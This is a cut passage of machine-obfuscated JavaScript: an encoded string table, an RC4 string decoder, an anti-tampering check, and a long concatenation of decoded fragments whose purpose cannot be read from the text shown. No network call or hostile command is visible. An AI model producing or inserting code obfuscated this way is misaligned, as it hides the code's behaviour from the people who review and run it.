cL8kZ','CXhdOmkCW60','WPOtWPRdOCk+','WRCpWRddTCkX','svvIWQXJ','W6TTWRxcHeu','W4ZdL2G6zq','W7XbFeH6','qqJcRsddPW','W53dVSovWOFcTq','iH43jCkM','W5rYDfLj','WPBcGSolW7NcLq','rIn8WPxcMq','W5XtWQJdPSoy','CZ7cJtxdGW','W7JcVSoOW4hcRG','WOhdJwddPulcOWz4WQZcHdvLwa','W6bZWPyLga','WOZcKmk5W4ddSa','fZ3cRgxcTa','W5TbWPqsCW','WPlcIHFcJmka','fNXHW4Lj','W7f4B0n2','jai6wSkZ','WQpcGWxdJ8kQ','W5lcLI/cGH8','W61MesXf','jbyobSo7','mbyOlCoJ','WQm0rtxcUG','WQxcP8kEfse','WQddUrVcOIi','qIZdGSoOW5G','dSkEutmw','WOddSw/dRSk9','du8FW7XE','WOxdUXxcOIm','WPiEWQL4W6a','W7tcUa3cKdi','zrbcWRRcJa','kWVcK0xcKG','W6T7WO7cKxG','cIJcS1dcTa','iHeVsCkY','W7iFWOFdHSoi','CdZcJ1NcMG','WOxcQCkoW5ddVq','hCoTW5NcSmor','W5BdMgmqva','W6lcUmoNW5pcVG','CGhdOmklW7e','fcBcT2RcTq','cmkvxaOf','W6fJWOP4CG','AHjmWQZdPq','f8kJEcSp','wsVdVCoRW4i','W6lcKCoiW7/dQG','hctcIXRdKW','WO1ogSkVW7e','c1lcUSkAW64','ab7cNKNcJG','aSkTsYlcOW','WRZdIvdcRmorW617uujAgSkrW4e','WQ0TWR3dQCk6','W5NcRCoIW4i','qthcMcpdKq','FSkCWOWzjq','W5JcVIRdJCk6','W7jCA1Pv','W4jgWQ4pEa','WPOBWRjNW7e','dxiEW643','W619WQVcNuC','WPvNot9B','FSo3W59GaW','W699WPJdPSoG','CafyDSkr','W49Vew1y','W71eWQy8CG','cca5A8kc','rXPBySkc','WQqttWxcUa','CSo5W5LYdG','WRFcGx/cUCkc','h1RcMmkHW64','W4jrWPpdV8oY','W5RcU8o1oae','i8k5waZcPW','WOacWRldTmkR','W4hcLW/dRcq','xqr7WQJdUW','gqa8emog','W40TWPW3za','fSkircmh','WQBcTxr6CW','W59iv3TZ','vahcMeZdIG','WOhdOvpdM8kV','emoVW4dcS8o8','W4/dQCoaWPJcIW','eJ/cP3BcSW','WPpdKgFdMCk5','WRW7xaJcHW','W5OsWOVdMCop','WR46uHFcGG','FINdI8kqW74','W7PIWQ4pxq','md8xwSkS','rfPfWRTT','WP0ZzH3cGa','eYxcL8kxW4e','wCocW45/cG','WP3cJbVcJSkS','ACojW4bbcq','W7nyexvJ','WQjUWQKCzCk7WPi','umkwWP4wWR0','lX3cQgVcTa','WQVdG1BdMSkf','WRFcSYlcG8kn','W6RdPmoeWRRcGW','W61CWO3dPmoQ','eI/cUwxcQq','EHv0AmkC','WPeIWPVdImkr','a2uNFI8','eLieWP7dVa','gHlcI2pcJq','t18bW4hcOW','W4T5WRVcRvW','W7nRWPNcNeK','W4pcPSoLW6NcPq','FCk4WOC2jW','lqmsm8kw','sctcR3dcHq','W4LOWRddR8oR','WQiztIhcTa','gSkknaZcHq','W4zCDKbu','WO5mjara','kbBcL8k2W5S','i0hcJmk1W5e','bwWiWRxcGa','lhu2WRZcIW','BSo7i8kzhG','hWm0q2S','WR7dI20Arq','W6xcP8oZW7xcTa','bI83qvm','W7JcM8oZW4ZcTG','cr/cJ2dcJa','W6RcR2hdOSkw','WOu6xZpcNq','WPNdHNrYCq','gSkrtbeq','WOC0WPnOW6i','CYFcSYJdOa','wWRdUmkfW7m','EM4UW7/dRa','jmkPqGRcHq','DH5FDCkh','t14mW4RcIa','vuNdSGddGW','sSoFW6zapW','WQJcJCkKw8kt','W4HWWPZcNvW','WRjImCkyW6W','jvGBW5zR','cflcJ8kdW70','W4hcJ8o4W5FcMq','W73dVCoqWQlcPW','W6P7WPVcTLO','y8oEdmkMmW','r8klWRK7lq','WPyPWPddUmkO','WQtcL8kHmGG','xmo5pSoLwG','mwCnWQVcSa','asiOtLm','xYHcWP7dRa','WPlcPmkiW4ldOW','uHHhtmk9','vXzLWRZdOa','mSkgwIZcJW','W7NcN8oAW7/dVW','WP7cLJNcVHi','WOagWRDWW7S','bLiNzaK','hrVcGmkMW5u','WPhcISkfEmkX','WORcVSkgW5ddRa','vZZcIsddNW','D8o/dCkDmW','xLumW5VcIq','emkJwXC7','i2y5W7bH','W4pdRfyKqG','W7r/WPpdUmo1','WRW0qaFcJW','WQldTNT2rG','p8knvr/cUG','W4RcSxfjuW','WRzse8k3W5m','WRtcKgRdTmkc','W7FcLSkRWOBcIq','qd3dV8kmW4G','W7/dN1ddUSoq','W5NcRb/dS8kq','W5vjWP3dOSoJ','sSosW5vddG','WQRcGmk9t8kV','WOavWQXhW6q','z1hcRSkKW5y','eIKloSkq','WP/cSmkpvCkE','WOW6zaRcHW','acxcR8kvW6W','zCo0W5bDpq','vfq0W4ZcLq','WONdVsJcRsG','W6dcPCo7W7xcVa','sCkeWROomq','W7pcQmoSW5tcOG','ft4Shmos','FbzAuCkw','EsbYWOJdUG','bLyRW4vA','W7RcUbZcHZi','WRDVesXN','FrpdTSkmW78','W59kWQaaFa','dueXAsS','W4TdWQFdM8oS','WPdcJmkNW43dVG','eZBcM8kFW4S','W45bWOhcSG','WP7cK8kHWPVcIG','W4CsWPRdSSoq','q1PQWRT/','k8kWCtGa','hK45W4hcPa','W4jXWQmrBW','WP/dI1P1Dq','fSoQW47cTCor','xSoLW5mqeq','WRH4aHXB','W65VWQxdP8ox','WOddQeLYDa','W4NdR8o9WOFcNq','mSoZW7VcO8of','WQKLxWxcTa','WPSwssZcUa','W5WLWPFdSmoo','FqryWQldLa','W6JdLxtdGCo1','WPHNjrvy','wLbBWPTe','W45pWR7cHhu','WPLYmJTc','W6pcQeFdTmkA','kb/cUgJcJW','W51oWPNdLSoQ','nJaKu8kL','fJRdUmk/W4G','WQCVWQFdKCkS','EgfvWOXu','ggRcUSkZW70','WQ5qm8k2W5e','WPxdJY/cTsW','kwuSW5tdQq','WRyFWQpdHCko','tt3dGSk1W4G','WRxcJX/cGSkb','d1OAqWy','usJcG0pcQa','WP7cT8kIW7xdIa','fIOodSon','W7RcUSohW7hdJa','pNNcH8kmW5m','W5pdHNWSqW','WP7dNvvIAa','gSkAtbGp','kwytW5fB','AcFcH3dcGW','W7pdUCkMWOtdPW','W745mbNcPW','WOqOjCk3W6m','WRRdLqqWk2ihrfe7qSo1W48','malcSSk5W7u','wIeLzmo5','W5ZcULDWuq','dNFcISkhW44','zqLmzmk0','rmo8W65Nhq','nualW6Ld','c8khqW/cTa','uSkxWOGvWQq','WQxcLrVcGmkB','WP7dKh3dT8kG','W4lcUc7dOCkS','WOO9WPr+W4a','W5DfwMS','u8k1WQ4cW5W','rZ7cMYNdUW','lqNcLuVcQq','WRrSoSkOW54','WOVdHf/dPCkd','pX4uwSkG','W7xdG8oHWQNcVa','kWW8C2u','tc7cOHtcTG','WOG7yrdcUG','vLbAWOj+','W4xcTCo+W4xcLa','WOddVW7cOHK','WPVcT8kmgYa','bHWCB8kG','WPddOINcOtO','W6m4lXJcTq','kGW+r3m','WOdcTSoPumkj','lgW0WOtdVa','W77cHSolW5ZdQW','gw0wW61f','WPKVWRz/W7W','W4CLWOBdKCor','DSo/lmk/mq','W65ODvzv','W73cR8oHW5pcOa','WP/dVXJcOcu','W5XEz3Hr','v8oMemkipq','hX4xi8kM','WQX5WO5wW74','BaLGWRNdPG','W7GRWORdGmo2','yKlcTmkPW78','DYBcNM/cRq','amo1W5xcO8om','WReWWRnxW5u','W7/cRbRcNZm','W7TLWOSXqq','W6NcM8oxW7xdQG','sbnqsSks','hSo4W5FcO8ox','WP3dNL/dP8kW','eqBcK8knW58','W7RcHtBcOdG','W4aHtG7cQW','fh0jWQxcGG','W5ZdGguSua','ws14WOVdSa','FwiaWOTF','hSoPW4b7pG','WR7dNWaizW','me7cGmkxW7G','dtJcS3VcSa','cCkQuZmq','d24zWRBcKa','WOxcIqxcRCkx','W4BcQc7dNmk6','ere4iCkF','scpcHM3cPG','fgyMqcW','pGyuomoW','cIFcTCkgW5O','g8oRW5/cNCoU','W7LWWQ3dO8og','WRONAa/cJG','W51cWQKeCq','CahdH8koW6K','W5JcSdddRSk6','ttreWO7dTa','pYlcM1hcVW','qfXvWRHW','W6/cHmoCW7JdVa','e28WWQhcNq','sgXzWRqi','W47cTCotW5dcRq','c8kstbJcMG','WP4YWQddOmkv','pcGKdCkP','W4BcQJlcLqy','W7K5WRldV8oQ','fSoaW4dcPmo0','ghBcI8khW6m','dqa4Dmkn','FuGsW5ZcRG','dJlcQNtcIG','tmkbWPOwWRW','yr3dSmkcW4W'];function _0x3909200d(a,b){a=a-0x155;var c=_0x3909200c[a];if(_0x3909200d['NGAQuF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3909200d['NJAIgR']=h,_0x3909200d['SUhqlr']={},_0x3909200d['NGAQuF']=!![];}var e=_0x3909200c[0x0],f=a+e,g=_0x3909200d['SUhqlr'][f];if(g===undefined){if(_0x3909200d['NJKWZW']===undefined){var i=function(j){this['BSwDHD']=j,this['Elfvip']=[0x1,0x0,0x0],this['SlrtMg']=function(){return'newState';},this['fwPqtr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tDCOzb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KtkKsz']=function(){var j=new RegExp(this['fwPqtr']+this['tDCOzb']),k=j['test'](this['SlrtMg']['toString']())?--this['Elfvip'][0x1]:--this['Elfvip'][0x0];return this['TPSulF'](k);},i['prototype']['TPSulF']=function(j){if(!Boolean(~j))return j;return this['UPmIOu'](this['BSwDHD']);},i['prototype']['UPmIOu']=function(j){for(var k=0x0,l=this['Elfvip']['length'];k<l;k++){this['Elfvip']['push'](Math['round'](Math['random']())),l=this['Elfvip']['length'];}return j(this['Elfvip'][0x0]);},new i(_0x3909200d)['KtkKsz'](),_0x3909200d['NJKWZW']=!![];}c=_0x3909200d['NJAIgR'](c,b),_0x3909200d['SUhqlr'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x3909200d;while(!![]){try{var c=-parseInt(W(0x455,'8!CS'))+parseInt(W(0x883,'RIdW'))+-parseInt(W(0x472,'x3eS'))+parseInt(W(0x4c2,'H]AC'))*parseInt(W(0x1cd,'I@Xg'))+-parseInt(W(0x895,'gG4#'))*-parseInt(W(0x73a,'Z%vY'))+parseInt(W(0x550,'gR6f'))*parseInt(W(0x2ec,'$Vr$'))+parseInt(W(0x257,'QL!t'))*-parseInt(W(0x8d9,'x[qv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3909200c,0xee931),!function(){var X=_0x3909200d,c={};c[X(0x51c,'Izdf')]=function(B,H){return B<H;},c[X(0x1d9,'5v56')]=function(B,H){return B!==H;},c[X(0x8c8,'WmsH')]=function(B,H){return B===H;},c[X(0x756,'#$22')]=function(B,H){return B+H;},c[X(0x309,'Z%vY')]=function(B,H){return B*H;},c[X(0x978,'5v56')]=function(B,H){return B-H;},c[X(0x7a2,'z4%)')]=function(B,H){return B+H;},c[X(0x1fa,'Z%vY')]=function(B,H){return B===H;},c[X(0x473,'5v56')]=function(B,H){return B-H;},c[X(0x5de,'Mj(w')]=function(B,H){return B===H;},c[X(0x588,'Z%vY')]=function(B,H,I,J,K,M,O,P,T,U,V){return B(H,I,J,K,M,O,P,T,U,V);},c[X(0x93c,'WmsH')]=function(B,H){return B||H;},c[X(0x305,'cFVR')]=function(B,H){return B(H);},c[X(0x53e,'bzps')]=function(B){return B();},c[X(0x16a,'$Vr$')]=function(B,H,I,J,K,M,O,P){return B(H,I,J,K,M,O,P);},c[X(0x9ab,'aG8A')]=function(B,H){return B!==H;},c[X(0x329,'f)&@')]=function(B,H){return B!==H;},c[X(0x205,'6R]H')]=function(B,H){return B!==H;},c[X(0x37a,'xpr$')]=function(B,H){return B!==H;},c[X(0x401,'f)&@')]=function(B,H){return B!==H;},c[X(0x655,'8@bo')]=function(B,H,I,J,K,M,O){return B(H,I,J,K,M,O);},c[X(0x584,'bzps')]=function(B){return B();},c[X(0x5dd,'fQL7')]=function(B,H){return B(H);},c[X(0x19a,'gR6f')]=function(B,H,I,J,K){return B(H,I,J,K);},c[X(0x20f,'aJ*&')]=X(0x2bc,'IkQV')+X(0x5dc,'gR6f')+X(0x45b,'Gx*B')+X(0x270,'([!C')+X(0x62f,'*8jY')+X(0x967,'iao3')+X(0x170,'e[GS')+X(0x4e0,'Gx*B')+X(0x15d,'aJ*&')+X(0x792,'(CRx')+X(0x2c1,'Iem1')+X(0x668,'z4%)')+X(0x7ca,'9lEp')+X(0x249,'wI9&')+X(0x61b,'laGl')+X(0x98c,'l2^j')+X(0x6ae,'l2^j')+X(0x2dc,'i3qE')+X(0x3e3,'QL!t')+X(0x971,'5v56')+X(0x77c,'Yy)K')+X(0x8f9,'l2^j')+X(0x2a6,'LE(t')+X(0x4cd,'f)&@')+X(0x4f1,'IkQV')+X(0x47d,'luuA')+X(0x2be,'xpr$')+X(0x8e1,'luuA')+X(0x553,'QL!t')+X(0x8fb,'5v56')+X(0x418,'bzps')+X(0x67b,'Iem1')+X(0x1d7,'9lEp')+X(0x220,'([!C')+X(0x78e,'gG4#')+X(0x4c8,'([!C')+X(0x9a6,'6R]H')+X(0x289,'(CRx')+X(0x6c1,'f)&@')+X(0x604,'n(m6')+X(0x40c,'Gx*B')+X(0x8ea,'gG4#')+X(0x9a5,'gR6f')+X(0x6d1,'n(m6')+X(0x7bf,'wCU[')+X(0x6b5,'(CRx')+X(0x975,'laGl')+X(0x994,'IkQV')+X(0x3aa,'INRh')+X(0x481,'([!C')+X(0x5bd,'gR6f')+X(0x8f7,'QL!t')+X(0x8b9,'z4%)')+X(0x571,'i3qE')+X(0x6df,'Iem1')+X(0x1a2,'9lEp')+X(0x41d,'RIdW')+X(0x1c6,'laGl')+X(0x5f0,'bvKr')+X(0x9a9,'Gx*B')+X(0x218,'(CRx')+X(0x2ad,'xpr$')+X(0x7ec,'RIdW')+X(0x97c,'Gx*B')+X(0x39d,'Iem1')+X(0x9ad,'9*![')+X(0x60f,'e[GS')+X(0x32c,'SjfH')+X(0x966,'z4%)')+X(0x40b,'Yy)K')+X(0x461,'WmsH')+X(0x226,'^TBx')+X(0x965,'RIdW')+X(0x2d3,'RIdW')+X(0x6ad,'QL!t')+X(0x835,'([!C')+X(0x707,'e[GS')+X(0x87b,'iao3')+X(0x264,'8!CS')+X(0x656,'8!CS')+X(0x8e5,'aG8A')+X(0x337,'^TBx')+X(0x80a,'n(m6')+X(0x433,'z4%)')+X(0x724,'8!CS')+X(0x80f,'^TBx')+X(0x2c9,'#$22')+X(0x333,'wCU[')+X(0x528,'abh^')+X(0x908,'i3qE')+X(0x185,'Mj(w')+X(0x600,'n(m6')+X(0x3f8,'9lEp')+X(0x6f5,'Gx*B')+X(0x568,'Iem1')+X(0x64d,'bzps')+X(0x538,'H]AC')+X(0x375,'wCU[')+X(0x496,'I@Xg')+X(0x1e7,'iao3')+X(0x5f4,'$Vr$')+X(0x17e,'wCU[')+X(0x688,'gG4#')+X(0x5e9,'x[qv')+X(0x99b,'abh^')+X(0x7c8,'aJ*&')+X(0x5d5,'INRh')+X(0x937,'abh^')+X(0x739,'cFVR')+X(0x196,'Mj(w')+X(0x193,'I@Xg')+X(0x4b3,'gR6f')+X(0x446,'*8jY')+X(0x37f,'Yy)K')+X(0x9a7,'wCU[')+X(0x303,'SjfH')+X(0x6a7,'laGl')+X(0x6b6,'abh^')+X(0x806,'Mj(w')+X(0x45e,'Yy)K')+X(0x15a,'9*![')+X(0x366,'Iem1')+X(0x3a6,'wI9&')+X(0x190,'I@Xg')+X(0x4f8,'xpr$')+X(0x393,'(CRx')+X(0x245,'Mj(w')+X(0x421,'^TBx')+X(0x4fa,'5v56')+X(0x4d6,'INRh')+X(0x6a5,'I@Xg')+X(0x3ef,'Izdf')+X(0x197,'9*![')+X(0x957,'n(m6')+X(0x5ab,'RIdW')+X(0x456,'WmsH')+X(0x93a,'cFVR')+X(0x326,'^TBx')+X(0x54c,'z4%)')+X(0x417,'([!C')+X(0x172,'8!CS')+X(0x5ff,'abh^')+X(0x98b,'cFVR')+X(0x573,'f)&@')+X(0x955,'luuA')+X(0x7a6,'aJ*&')+X(0x1fe,'bzps')+X(0x2c5,'aJ*&')+X(0x4c6,'(CRx')+X(0x39e,'*8jY')+X(0x1ac,'xpr$')+X(0x733,'INRh')+X(0x273,'([!C')+X(0x82c,'(CRx')+X(0x591,'aJ*&')+X(0x6d0,'([!C')+X(0x8dc,'8!CS')+X(0x749,'fQL7')+X(0x77f,'([!C')+X(0x639,'(CRx')+X(0x804,'n(m6')+X(0x913,'#$22')+X(0x94a,'fQL7')+X(0x66a,'x[qv')+X(0x4e5,'f)&@')+X(0x6ce,'IkQV')+X(0x54f,'IkQV')+X(0x785,'cFVR')+X(0x5b4,'Yy)K')+X(0x351,'x3eS')+X(0x434,'9lEp')+X(0x998,'laGl')+X(0x6fb,'n(m6')+X(0x84a,'#$22')+X(0x4d8,'n(m6')+X(0x364,'#$22')+X(0x750,'Mj(w')+X(0x4a0,'laGl')+X(0x18e,'I@Xg')+X(0x36f,'LE(t')+X(0x675,'z4%)')+X(0x20b,'laGl')+X(0x875,'l2^j')+X(0x2d2,'9*![')+X(0x4a8,'6R]H')+X(0x5d1,'9*![')+X(0x2aa,'9*![')+X(0x3f1,'gR6f')+X(0x410,'^TBx')+X(0x513,'8@bo')+X(0x6bf,'wCU[')+X(0x402,'x[qv')+X(0x75c,'xpr$')+X(0x576,'9lEp')+X(0x710,'wCU[')+X(0x4ed,'xpr$')+X(0x521,'e[GS')+X(0x73b,'n(m6')+X(0x1ca,'LE(t')+X(0x57e,'^TBx')+(X(0x958,'5v56')+X(0x892,'aG8A')+X(0x8d4,'x[qv')+X(0x7e0,'SjfH')+X(0x16d,'LE(t')+X(0x1cb,'I@Xg')+X(0x4fb,'luuA')+X(0x8a7,'e[GS')+X(0x420,'H]AC')+X(0x230,'Gx*B')+X(0x169,'6R]H')+X(0x202,'l2^j')+X(0x46a,'fQL7')+X(0x89d,'9lEp')+X(0x970,'laGl')+X(0x381,'x3eS')+X(0x963,'I@Xg')+X(0x69d,'Z%vY')+X(0x811,'laGl')+X(0x5d6,'H]AC')+X(0x5c0,'Z%vY')+X(0x33d,'aG8A')+X(0x4af,'wCU[')+X(0x1ad,'abh^')+X(0x465,'l2^j')+X(0x5ef,'RIdW')+X(0x68d,'SjfH')+X(0x8c9,'l2^j')+X(0x3e9,'^TBx')+X(0x698,'Yy)K')+X(0x17d,'6R]H')+X(0x56c,'bzps')+X(0x383,'wI9&')+X(0x622,'aG8A')+X(0x731,'#$22')+X(0x88a,'abh^')+X(0x747,'e[GS')+X(0x803,'Iem1')+X(0x65a,'9lEp')+X(0x6e8,'Yy)K')+X(0x34d,'INRh')+X(0x1bf,'xpr$')+X(0x5fa,'LE(t')+X(0x5f9,'H]AC')+X(0x369,'5v56')+X(0x560,'INRh')+X(0x325,'z4%)')+X(0x344,'$Vr$')+X(0x4a3,'Izdf')+X(0x3ea,'luuA')+X(0x87a,'IkQV')+X(0x1c7,'cFVR')+X(0x1bc,'(CRx')+X(0x458,'gG4#')+X(0x3fe,'iao3')+X(0x382,'Z%vY')+X(0x8ce,'IkQV')+X(0x8a4,'Mj(w')+X(0x6b8,'*8jY')+X(0x541,'#$22')+X(0x306,'bzps')+X(0x233,'aG8A')+X(0x91f,'IkQV')+X(0x781,'H]AC')+X(0x4ab,'9lEp')+X(0x7f2,'e[GS')+X(0x54e,'9*![')+X(0x27d,'QL!t')+X(0x644,'8!CS')+X(0x1be,'INRh')+X(0x84d,'(CRx')+X(0x935,'^TBx')+X(0x8d1,'9*![')+X(0x706,'#$22')+X(0x1cc,'^TBx')+X(0x179,'Iem1')+X(0x507,'bzps')+X(0x738,'(CRx')+X(0x1d5,'9*![')+X(0x849,'aG8A')+X(0x7ff,'LE(t')+X(0x3ec,'gR6f')+X(0x772,'LE(t')+X(0x92d,'wI9&')+X(0x50d,'Z%vY')+X(0x251,'8@bo')+X(0x38c,'x[qv')+X(0x633,'H]AC')+X(0x657,'LE(t')+X(0x7a9,'luuA')+X(0x35a,'l2^j')+X(0x75a,'6R]H')+X(0x5ea,'f)&@')+X(0x45c,'cFVR')+X(0x619,'WmsH')+X(0x1a6,'e[GS')+X(0x6b0,'bzps')+X(0x764,'*8jY')+X(0x81d,'Gx*B')+X(0x91a,'9*![')+X(0x651,'([!C')+X(0x1bd,'z4%)')+X(0x1b8,'cFVR')+X(0x88e,'9*![')+X(0x917,'gG4#')+X(0x6cb,'$Vr$')+X(0x20e,'f)&@')+X(0x3cf,'Z%vY')+X(0x5b6,'cFVR')+X(0x728,'bvKr')+X(0x7a1,'8!CS')+X(0x56d,'x[qv')+X(0x2f8,'WmsH')+X(0x52a,'f)&@')+X(0x32d,'luuA')+X(0x71e,'wCU[')+X(0x2f6,'i3qE')+X(0x615,'e[GS')+X(0x56b,'^TBx')+X(0x8ca,'wI9&')+X(0x5c1,'6R]H')+X(0x426,'Iem1')+X(0x649,'Gx*B')+X(0x6be,'wCU[')+X(0x2da,'i3qE')+X(0x645,'x3eS')+X(0x69e,'cFVR')+X(0x5a3,'n(m6')+X(0x284,'laGl')+X(0x7c9,'INRh')+X(0x82a,'bzps')+X(0x7cd,'gR6f')+X(0x184,'$Vr$')+X(0x4b1,'Yy)K')+X(0x2d7,'H]AC')+X(0x79e,'xpr$')+X(0x4bf,'laGl')+X(0x352,'I@Xg')+X(0x4db,'INRh')+X(0x98a,'cFVR')+X(0x985,'INRh')+X(0x9a3,'l2^j')+X(0x4b5,'RIdW')+X(0x60d,'I@Xg')+X(0x614,'([!C')+X(0x536,'wCU[')+X(0x54d,'LE(t')+X(0x5cd,'8!CS')+X(0x7f5,'9*![')+X(0x8c2,'I@Xg')+X(0x912,'INRh')+X(0x83c,'WmsH')+X(0x6d6,'^TBx')+X(0x659,'#$22')+X(0x805,'l2^j')+X(0x95c,'cFVR')+X(0x581,'Iem1')+X(0x4bb,'I@Xg')+X(0x29e,'luuA')+X(0x355,'RIdW')+X(0x4c5,'wCU[')+X(0x4b0,'H]AC')+X(0x27c,'8!CS')+X(0x59e,'aJ*&')+X(0x1b4,'l2^j')+X(0x6f1,'(CRx')+X(0x681,'fQL7')+X(0x527,'Z%vY')+X(0x3bd,'luuA')+X(0x8d7,'abh^')+X(0x6a2,'SjfH')+X(0x3a8,'8@bo')+X(0x87e,'H]AC')+X(0x354,'aJ*&')+X(0x48c,'5v56')+X(0x48e,'8!CS')+X(0x31e,'x3eS')+X(0x713,'Z%vY')+X(0x19e,'luuA')+X(0x75d,'LE(t')+X(0x70b,'$Vr$')+X(0x64e,'(CRx')+X(0x9be,'aJ*&')+X(0x6a1,'(CRx')+X(0x901,'luuA')+X(0x5a0,'aG8A')+X(0x9b8,'H]AC')+X(0x463,'x[qv')+X(0x1c5,'8@bo')+X(0x6de,'INRh')+X(0x65c,'wI9&')+X(0x1d3,'laGl')+X(0x67a,'e[GS')+X(0x7e1,'INRh')+X(0x277,'H]AC')+X(0x24f,'x[qv')+X(0x215,'Iem1')+X(0x722,'#$22')+X(0x730,'$Vr$')+X(0x83d,'RIdW'))+(X(0x224,'iao3')+X(0x535,'WmsH')+X(0x4ee,'laGl')+X(0x7a7,'8!CS')+X(0x952,'Yy)K')+X(0x54a,'i3qE')+X(0x60b,'luuA')+X(0x914,'Iem1')+X(0x6ee,'LE(t')+X(0x80b,'INRh')+X(0x919,'e[GS')+X(0x2f5,'z4%)')+X(0x8ee,'8@bo')+X(0x672,'#$22')+X(0x3d7,'laGl')+X(0x397,'Mj(w')+X(0x1b2,'*8jY')+X(0x367,'IkQV')+X(0x267,'RIdW')+X(0x634,'5v56')+X(0x65f,'*8jY')+X(0x84c,'Iem1')+X(0x191,'LE(t')+X(0x3fa,'RIdW')+X(0x32b,'#$22')+X(0x3cb,'bzps')+X(0x51a,'cFVR')+X(0x22c,'aJ*&')+X(0x3a2,'abh^')+X(0x905,'Yy)K')+X(0x3c3,'aJ*&')+X(0x80d,'abh^')+X(0x3fb,'luuA')+X(0x2e0,'*8jY')+X(0x601,'*8jY')+X(0x753,'cFVR')+X(0x8cb,'e[GS')+X(0x4fc,'INRh')+X(0x254,'^TBx')+X(0x3d6,'i3qE')+X(0x4cc,'Z%vY')+X(0x549,'x3eS')+X(0x658,'([!C')+X(0x5ae,'SjfH')+X(0x6bd,'Iem1')+X(0x502,'x[qv')+X(0x42a,'cFVR')+X(0x438,'n(m6')+X(0x7f0,'gR6f')+X(0x48a,'gR6f')+X(0x423,'QL!t')+X(0x987,'n(m6')+X(0x3d2,'I@Xg')+X(0x3ba,'xpr$')+X(0x63d,'xpr$')+X(0x234,'Mj(w')+X(0x30e,'e[GS')+X(0x3e2,'Yy)K')+X(0x4ba,'8@bo')+X(0x42b,'WmsH')+X(0x7f7,'*8jY')+X(0x761,'LE(t')+X(0x3c6,'aJ*&')+X(0x520,'([!C')+X(0x3a5,'H]AC')+X(0x8cd,'luuA')+X(0x7a3,'wCU[')+X(0x911,'wCU[')+X(0x4d7,'luuA')+X(0x445,'9lEp')+X(0x4cf,'abh^')+X(0x902,'bvKr')+X(0x24e,'Izdf')+X(0x794,'*8jY')+X(0x403,'cFVR')+X(0x3c7,'f)&@')+X(0x691,'x[qv')+X(0x831,'f)&@')+X(0x3e0,'Izdf')+X(0x858,'Izdf')+X(0x5cc,'8!CS')+X(0x5fe,'bvKr')+X(0x7b5,'IkQV')+X(0x716,'5v56')+X(0x167,'5v56')+X(0x8c4,'x3eS')+X(0x81e,'6R]H')+X(0x63f,'([!C')+X(0x910,'WmsH')+X(0x229,'abh^')+X(0x6bb,'8@bo')+X(0x44d,'cFVR')+X(0x5c2,'9lEp')+X(0x85c,'l2^j')+X(0x15f,'Iem1')+X(0x1c2,'x[qv')+X(0x76e,'fQL7')+X(0x4e4,'SjfH')+X(0x4f4,'RIdW')+X(0x868,'5v56')+X(0x8a0,'aG8A')+X(0x611,'INRh')+X(0x90a,'l2^j')+X(0x71b,'INRh')+X(0x53c,'SjfH')+X(0x2a0,'i3qE')+X(0x3a3,'INRh')+X(0x319,'9*![')+X(0x5b1,'$Vr$')+X(0x3ac,'Iem1')+X(0x5ac,'iao3')+X(0x735,'(CRx')+X(0x798,'xpr$')+X(0x6fc,'n(m6')+X(0x97e,'gG4#')+X(0x1fd,'Iem1')+X(0x4c3,'Iem1')+X(0x392,'RIdW')+X(0x9bc,'IkQV')+X(0x484,'8@bo')+X(0x1b7,'Yy)K')+X(0x2f2,'aG8A')+X(0x363,'aJ*&')+X(0x216,'6R]H')+X(0x358,'iao3')+X(0x23e,'WmsH')+X(0x252,'z4%)')+X(0x431,'i3qE')+X(0x1f6,'cFVR')+X(0x174,'SjfH')+X(0x58a,'bvKr')+X(0x6a8,'wI9&')+X(0x4f9,'Iem1')+X(0x301,'laGl')+X(0x8b5,'Izdf')+X(0x506,'Izdf')+X(0x377,'e[GS')+X(0x55b,'SjfH')+X(0x4dd,'([!C')+X(0x51b,'cFVR')+X(0x900,'laGl')+X(0x43a,'(CRx')+X(0x79a,'Yy)K')+X(0x52b,'bzps')+X(0x94e,'INRh')+X(0x158,'bzps')+X(0x53d,'I@Xg')+X(0x331,'Mj(w')+X(0x290,'Yy)K')+X(0x2f9,'laGl')+X(0x56e,'INRh')+X(0x75b,'fQL7')+X(0x555,'aG8A')+X(0x743,'wCU[')+X(0x282,'z4%)')+X(0x84f,'aG8A')+X(0x757,'5v56')+X(0x68e,'Yy)K')+X(0x678,'abh^')+X(0x269,'abh^')+X(0x46c,'#$22')+X(0x5f5,'^TBx')+X(0x4c9,'wI9&')+X(0x21a,'(CRx')+X(0x857,'IkQV')+X(0x17c,'fQL7')+X(0x531,'([!C')+X(0x23d,'(CRx')+X(0x586,'wCU[')+X(0x647,'8@bo')+X(0x976,'gR6f')+X(0x1b6,'LE(t')+X(0x50a,'Mj(w')+X(0x3f2,'fQL7')+X(0x206,'SjfH')+X(0x3c0,'SjfH')+X(0x3ed,'x[qv')+X(0x8f4,'^TBx')+X(0x993,'6R]H')+X(0x947,'#$22')+X(0x293,'laGl')+X(0x5cf,'gR6f')+X(0x5c6,'WmsH')+X(0x46e,'f)&@')+X(0x316,'5v56')+X(0x2fd,'luuA')+X(0x789,'Mj(w')+X(0x3a0,'aJ*&')+X(0x6dc,'abh^')+X(0x77a,'RIdW')+X(0x1f8,'WmsH')+X(0x1e8,'8!CS')+X(0x2b3,'wCU[')+X(0x63e,'i3qE')+X(0x632,'M